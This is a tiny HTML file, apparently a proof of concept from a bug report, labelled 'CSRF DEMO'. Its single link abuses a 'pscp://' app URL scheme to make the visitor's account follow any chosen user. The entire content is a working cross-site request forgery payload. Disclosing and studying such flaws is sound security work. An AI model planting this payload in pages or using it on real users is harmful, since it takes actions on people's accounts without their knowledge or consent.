 Code 87 Bytes
1 <!DOCTYPE html>
2 <html>
3 <a href="pscp://user/<any user-id>/follow">CSRF DEMO</a>
4 </html>